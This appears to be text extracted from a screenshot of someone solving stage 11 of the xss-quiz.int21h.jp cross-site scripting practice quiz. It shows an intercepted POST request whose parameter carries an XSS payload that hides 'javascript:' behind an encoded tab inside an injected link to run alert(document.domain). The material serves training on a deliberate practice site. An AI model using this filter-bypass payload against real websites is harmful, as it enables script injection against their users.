 Stage #11
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search: mrzhang76 Search
This page was written by yamagata21, inspired by http://blogged-on.
xss-quiz.int21h.jp
Inspector Console Debugger Network Style Ed
earch HTML
Request to http://xss-quiz.int21h.jp:80 [49.212.184.219]
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
POST /stage11th.php?sid=c24e971a0571fe23a460e3662cd317d681548d86 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage11th.php?sid=5e0b736d68bbe54305059e52a42760922fc601d3
Cookie: PHPSESSID=r0cbmbrugft5626tjdiuf1r5c0; __utma=251560719.640343200.1587621892.1587621892.1587628874.2; __utmc=251560719;
__utmz=251560719.1587621892.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmb=251560719.10.9.1587629458274
Upgrade-Insecure-Requests: 1
p1=mrzhang76"><a href=javascri&#09pt:alert(document.domain)>mrzhang76</a><b id ="